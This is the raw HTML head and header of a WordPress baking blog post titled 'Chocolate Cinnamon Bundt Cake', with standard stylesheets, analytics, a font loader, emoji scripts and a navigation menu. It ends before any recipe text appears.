

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bakerstreet.tv/2011/11/chocolate-cinnamon-bundt-cake/?replytocom=7988
body_size: 14579
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie6 lte7 lte8 lte9"><![endif]-->
<!--[if IE 7 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie7 lte7 lte8 lte9"><![endif]-->
<!--[if IE 8 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie8 lte8 lte9"><![endif]-->
<!--[if IE 9 ]><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js ie ie9 lte9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec"  class="no-js"><!--<![endif]-->
    <head>

        <meta charset="UTF-8" />
        <title>Chocolate Cinnamon Bundt Cake | Baker Street</title>
        <meta http-equiv="X-UA-Compatible" content="IE=Edge;chrome=1" >
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <meta name="description" content="" />

        <link rel="alternate" type="application/rss+xml" title="Baker Street RSS Feed" href="https://bakerstreet.tv/feed/" />
        <link rel="profile" href="https://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://bakerstreet.tv/xmlrpc.php" />
        <!-- fonts -->
        
         <script type="text/javascript">
             var ie7 = (document.all && !window.opera && window.XMLHttpRequest) ? true : false;
           if(!ie7){
                           WebFontConfig = {
                google: { families: [ 'Droid Serif', 'Droid Sans', 'Satisfy', 'PT Sans' ] }
              };
              (function() {
                var wf = document.createElement('script');
                wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
                    '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
                wf.type = 'text/javascript';
                wf.async = 'true';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(wf, s);
              })();
              }
        </script>
    <style type="text/css">
      .wf-loading  { font-family: serif } .wf-inactive {font-family: serif } .wf-loading { font-family: serif; font-size: 16px }
     </style>
    <style type="text/css">
	.rightsb #nav ul {
    background: none repeat scroll 0 0 #FFFFFF;
    box-shadow: 0px 0px 0 0 #FFFFFF;
}
     </style>
<!--[if IE 8]>
            <style type="text/css">
                img.size-large, img.size-full{ width:auto;}
            </style>
        <![endif]-->
        <!-- style.css -->
        <!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
        <link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/reset.css" type="text/css" media="screen" />
        <link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/less.css" type="text/css" media="screen" />
        <link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/prettyPhoto.css" type="text/css" media="screen" />

        <link rel="stylesheet" media="screen, print" href="https://bakerstreet.tv/wp-content/themes/cookingpress/style.css" />

        <link rel="stylesheet"  id="change" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/style-light.css?v=2"/>        

  <!--[if lt IE 9]><link rel="stylesheet" href="https://bakerstreet.tv/wp-content/themes/cookingpress/css/ie7.css" type="text/css" media="screen" /><![endif]-->
        
                        <meta name="mybigrecipebox" content="on" />
<meta name='robots' content='max-image-preview:large, noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- All in One SEO Pack 2.3.10.2 by Michael Torbert of Semper Fi Web Design[908,971] -->
<meta name="keywords"  content="baking,bundt,cake,chocolate,cinnamon,dessert,frosting,recipe" />

<link rel="canonical" href="https://bakerstreet.tv/2011/11/chocolate-cinnamon-bundt-cake/" />
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-25183288-1', 'auto');
			
			ga('send', 'pageview');
			</script>
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; Feed" href="https://bakerstreet.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; Comments Feed" href="https://bakerstreet.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baker Street &raquo; Chocolate Cinnamon Bundt Cake Comments Feed" href="https://bakerstreet.tv/2011/11/chocolate-cinnamon-bundt-cake/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bakerstreet.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pinterest-pin-it-button-plugin-styles-css' href='https://bakerstreet.tv/wp-content/plugins/pinterest-pin-it-button/css/public.css?ver=2.1.0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bakerstreet.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acx_fsmi_styles-css' href='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/css/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipestyle-reset-css' href='https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/css/easyrecipe-style-reset.css?ver=3.1.09' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipebuttonUI-css' href='https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/ui/easyrecipe-buttonUI.css?ver=3.1.09' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipestyle-css' href='https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/styles/style004/style.css?ver=3.1.09.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='easyrecipefonts-google-css' href="https://fonts.googleapis.com/css?family=Overlock%3A700%7CSyncopate%7CFredoka+One%7CKarla%3A400%2C700%2C400italic%7CCalligraffitti%7CJosefin+Sans%3A400%2C400italic&#038;ver=6.8.1" type='text/css' media='all' />
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.easing.1.3.js?ver=6.8.1" id="easing-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/modernizr.js?ver=6.8.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/respond.js?ver=6.8.1" id="respond-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/chosen.jquery.min.js?ver=6.8.1" id="chosen-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.coda-slider-2.0.js?ver=6.8.1" id="coda-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.flexslider-min.js?ver=6.8.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/custom.js?ver=6.8.1" id="custom-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/themes/cookingpress/js/jquery.prettyPhoto.js?ver=6.8.1" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/js/easyrecipe.js?ver=3.1.09" id="easyrecipeplus-js"></script>
<link rel="https://api.w.org/" href="https://bakerstreet.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bakerstreet.tv/wp-json/wp/v2/posts/3016" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bakerstreet.tv/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://bakerstreet.tv/?p=3016' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bakerstreet.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbakerstreet.tv%2F2011%2F11%2Fchocolate-cinnamon-bundt-cake%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bakerstreet.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbakerstreet.tv%2F2011%2F11%2Fchocolate-cinnamon-bundt-cake%2F&#038;format=xml" />



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#divBottomRight img 
{
width: 32px; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



<style type="text/css">
html body div.easyrecipe { font-family: Karla!important; font-size: 14px!important; font-style: normal!important; border: 2px solid rgb(212, 62, 62)!important; color: rgb(153, 153, 153)!important; background-color: rgb(255, 255, 255)!important; !important; }
html body div.easyrecipe { font-family: Karla!important; font-size: 14px!important; font-style: normal!important; border: 2px solid rgb(212, 62, 62)!important; color: rgb(153, 153, 153)!important; background-color: rgb(255, 255, 255)!important; !important; }
html body div.easyrecipe .ERSName { color: rgb(140, 23, 23)!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSPrintBtnSpan .ERSPrintBtn { font-family: Karla!important; !important; }
html body div.easyrecipe .ERSDetails { font-size: 11px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSIngredients .ERSIngredientsHeader { font-size: 16px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSIngredients .ingredient { margin-top: 4px!important; list-style-type: circle!important; font-family: Karla!important; padding-top: 5px!important; !important; }
html body div.easyrecipe .ERSInstructions .ERSInstructionsHeader { font-size: 16px!important; font-family: Karla!important; !important; }
html body div.easyrecipe .ERSInstructions .instruction { margin-top: 10px!important; font-size: 14px!important; padding-top: 6px!important; list-style-type: disc!important; !important; }
</style>

        
    </head>


    <body class="wp-singular post-template-default single single-post postid-3016 single-format-standard wp-theme-cookingpress rightsb">
        <div class="container clearfix">
            <header role="main" class="main clearfix">
                <h1>
                    <a href="https://bakerstreet.tv/" title="Baker Street" rel="home">Baker Street</a>
                                        <span id="desc"></span>
                                        </h1>
                <nav id="nav" role="navigation" class="col_4 omega">
    <ul id="menu-nav" class="menu"><li id="menu-item-9288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9288"><a href="https://bakerstreet.tv/recipes/">Recipes</a></li><li id="menu-item-9289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9289"><a href="https://bakerstreet.tv/contact-2/">Contact</a></li><li id="menu-item-9291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9291"><a href="https://bakerstreet.tv/muffin-monday/">Muffin Monday</a></li><li id="menu-item-9293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9293"><a href="https://bakerstreet.tv/bread-101/">Bread 101</a></li><li id="menu-item-9294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9294"><a href="https://bakerstreet.tv/bundtamonth/">Bundt-a-Month</a></li></ul>    <select id="mobile-nav"><option value="/">Select Page</option><option value="https://bakerstreet.tv/recipes/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9288"><a href="https://bakerstreet.tv/recipes/">Recipes</a></option>
<option value="https://bakerstreet.tv/contact-2/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9289"><a href="https://bakerstreet.tv/contact-2/">Contact</a></option>
<option value="https://bakerstreet.tv/muffin-monday/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9291"><a href="https://bakerstreet.tv/muffin-monday/">Muffin Monday</a></option>
<option value="https://bakerstreet.tv/bread-101/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9293"><a href="https://bakerstreet.tv/bread-101/">Bread 101</a></option>
<option value="https://bakerstreet.tv/bundtamonth/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9294"><a href="https://bakerstreet.tv/bundtamonth/">Bundt-a-Month</a></option>
</select></nav><!-- #nav -->


            </header>
        </div>
        
                <div class="container bottom clearfix">
         



<section id="content">

    
    <article id="post-3016" class="post-3016 post type-post status-publish format-standard has-post-thumbnail hentry category-bundt category-cakes category-chocolate category-dessert tag-baking tag-bundt-2 tag-cake tag-chocolate tag-cinnamon tag-dessert-2 tag-frosting tag-recipe has-thumb">
                <a href="https://bakerstreet.tv/2011/11/chocolate-cinnamon-bundt-cake/" class="published-time" title="" rel="bookmark"><span class="entry-date">November 3, 2011</span></a>        <h2 class="entry-title"><a href="https://bakerstreet.tv/2011/11/chocolate-cinnamon-bundt-cake/" title="Permalink to Chocolate Cinnamon Bundt Cake" rel="bookmark">Chocolate Cinnamon Bundt Cake</a></h2>


        <div class="entry-content">
